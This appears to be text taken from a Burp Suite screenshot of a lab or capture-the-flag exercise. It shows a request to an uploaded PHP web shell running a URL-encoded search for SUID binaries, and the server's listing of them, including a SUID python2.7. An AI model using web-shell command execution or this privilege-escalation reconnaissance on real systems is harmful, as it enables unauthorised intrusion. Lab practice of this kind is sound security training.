 Request
Pretty Raw Hex
\n
1 GET /uploads/shell.php.?cmd=find%20%2f%20-perm%20-4000%20-type%20f%20-exec%20ls%20-la%20%7b%7d%202%3e%2fdev%2fnull%20%5c%3b HTTP/1.1
2 Host: 10.10.49.213
3 Accept-Language: fr-FR,fr;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=qaf0h2n7csm52bkor7s56r5rc2
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 -rwsr-xr-- 1 root messagebus 51344 Oct 25  2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
11 -rwsr-xr-x 1 root root 159304 Jan 15  2025 /usr/lib/snapd/snap-confine
12 -rwsr-xr-x 1 root root 866448 Feb  4  2022 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
13 -rwsr-xr-x 1 root root 14488 Jul  8  2019 /usr/lib/eject/dmcrypt-get-device
14 -rwsr-xr-x 1 root root 477672 Apr 11 12:16 /usr/lib/openssh/ssh-keysign
15 -rwsr-xr-x 1 root root 22840 Feb 21  2022 /usr/lib/policykit-1/polkit-agent-helper-1
16 -rwsr-xr-x 1 root root 41552 Feb  6  2024 /usr/bin/newuidmap
17 -rwsr-xr-x 1 root root 45648 Feb  6  2024 /usr/bin/newgidmap
18 -rwsr-xr-x 1 root root 53040 Feb  6  2024 /usr/bin/chsh
19 -rwsr-xr-x 1 root root 3657904 Dec  9  2024 /usr/bin/python2.7
20 -rwsr-sr-x 1 daemon daemon 55560 Nov 12  2018 /usr/bin/at
21 -rwsr-xr-x 1 root root 85064 Feb  6  2024 /usr/bin/chfn
22 -rwsr-xr-x 1 root root 88464 Feb  6  2024 /usr/bin/gpasswd
Inspector
Selection 95 (0x5f)
Selected text
find%20%2f%20-perm%20-4000%20-type%20
f%20-exec%20ls%20-la%20%7b%7d%202%3e%
2fdev%2fnull%20%5c%3b
Decoded from: URL encoding
find / -perm -4000 -type f -exec ls -
la {} 2>/dev/null \;
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 7